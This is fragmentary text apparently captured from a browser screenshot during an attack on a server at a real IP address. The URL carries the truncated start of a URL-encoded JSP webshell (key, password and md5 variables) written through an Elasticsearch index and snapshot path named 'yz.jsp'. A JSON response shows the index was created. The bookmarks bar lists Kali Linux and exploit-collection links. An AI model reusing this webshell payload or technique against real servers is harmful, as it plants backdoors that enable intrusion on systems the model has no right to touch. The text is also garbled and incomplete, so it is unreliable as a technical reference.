 124.220.233.26:8080/wwwroot/indices/yz.jsp/snapshot-yz.jsp?f=<%25! String xc%3D"3c6e0b8a9c15224a"%3B String pass%3D"pass"%3B String md5%3D
常用网址 路线 yd 有道翻译_文本、文档... 学习通 C (78条消息) Pycharm... C (78条消息) kali linux... 众大佬博客---希望我... 博客搭建 基本漏洞的总结 高级社区 linux基础 HWpoc集合 服务器搭配 其他书签 移动设备上的书签
{"yz.jsp":{"version":2,"state":"open","settings":{"index.number_of_shards":"5","index.number_of_replicas":"1","index.version.created":"1050199","index.creation_date":"1694436057513","index.uuid":"EEnhlahBSM2BTDVwweTK3Q"},"mappings":[{"yz.jsp":
{"properties":{"":{"type":"string"}}}}],"aliases":{}}}